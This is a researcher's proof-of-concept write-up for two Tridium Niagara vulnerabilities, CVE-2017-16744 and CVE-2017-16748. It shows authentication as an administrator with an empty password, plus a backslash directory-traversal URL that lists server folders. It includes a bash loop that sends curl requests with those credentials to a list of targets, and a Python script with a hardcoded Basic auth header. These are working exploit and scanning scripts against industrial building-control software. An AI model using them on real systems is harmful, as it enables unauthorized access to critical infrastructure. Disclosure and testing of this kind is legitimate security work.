PoC for CVE-2017-16744 and CVE-2017-16748
- Proof of Concept (PoC)
- Date: 09/04/2018
- Exploit Author: Jonathan Gaines
- Vendor Homepage: https://www.tridium.com/
- Version: Affects Tridium Niagara AX Versions: 3.8 and prior as well as Niagara 4 Versions: 4.4 and prior
- Discovered, Reported and PoC'd by Jonathan Gaines of Stratum Security; Formerly of Leet Cyber Security
CVE-2017-16744 and CVE-2017-16748
More Information Here:
- https://ics-cert.us-cert.gov/advisories/ICSA-18-191-03
- https://nvd.nist.gov/vuln/detail/CVE-2017-16744
- https://nvd.nist.gov/vuln/detail/CVE-2017-16748
- https://vuldb.com/?id.123046
Not so long ago I was working on an external penetration test for an organization. Here is what I found.
The basic authentication credentials were administrator with no password, this is because I found that the vulnerable versions of this application allow the default administrator account on Windows to authenticate as long as authentication is set to local machine (instead of to the forest) even if the default administrator login is disabled on the box.
Here is the response you can see if the application accepts administrator with no password:

The other vulnerability that I found is if you add URL encoded character \ to the /niagara/ URI, then the server would respond some XML error that contained a directory listing of \ . Using this, I could traverse directories, there was just one problem...
It cut off some of the output
Here is an example of that:
Lets look in the source code of this page for the actual directory listing

You can see though the complete directory listing is cut off by a 500 error. But fear not there is a way around this!
By adding a URL encoded space to the end of the URL in the request, the output was not cut off however all of the files information, like size, creation date, etc. were invalid
Here's an Example of that:

Here's an example of a traversal: http://target.com/niagara/%5C..%5C..%5C..%5C..%5CUsers%5CAdministrator%5CAppData%5CLocal%5C%20
Would respond with a XML error page that has the directory listing of 'C:\Users\Administrator\AppData\Local\'
Below I have attached a very basic bash script to test if the application is vulnerable to this directory traversal. This uses the credentials I found to work in my case.
If this script shows any output of <?xml when you run it, then the server may be vulnerable.
Save URL of targets to file named Tridium-Niagara-Targets.txt
Example URL: http://target.com/niagara/
for urls in $(cat Tridium-Niagara-Targets.txt);
do curl -u 'administrator: ' --url $urls'%5C..%5C%20' | grep '<?xml';
done;
10/31/18 - Update
I created a super basic python script for testing the vulnerability as well. Version 3 which will be a polished script that's actually useful is incoming soon.
Thanks!
import urllib.request
import urllib.parse
import sqlite3
import os
import datetime
import re
import base64
'''
Proof of Concept (PoC) v2
Date: 10/31/2018
Exploit Author: Jonathan Gaines
Vendor Homepage: https://www.tridium.com/
Version: Affects Tridium Niagara AX Versions: 3.8 and prior as well as Niagara 4 Versions: 4.4 and prior
Discovered, Reported and PoC'd by Jonathan Gaines of Stratum Security; Formerly of Leet Cyber Security
CVE-2017-16744 and CVE-2017-16748
'''
current_time = datetime.datetime.now().time()
print('Current Time is: ')
print(current_time)
proxy_host = 'localhost:8080'
search = input('What is the target? http://example.com:3011/niagara/\ ' )
req = urllib.request.Request(search)
req.add_header('Authorization', ' Basic YWRtaW5pc3RyYXRvcjog')
req.set_proxy(proxy_host, 'http')
resp = urllib.request.urlopen(req)
respData = resp.read()
spantag = re.findall(r'directory name=', str(respData))
for finds in spantag:
print('Site may be vulnerable: ', finds, ' ', current_time)
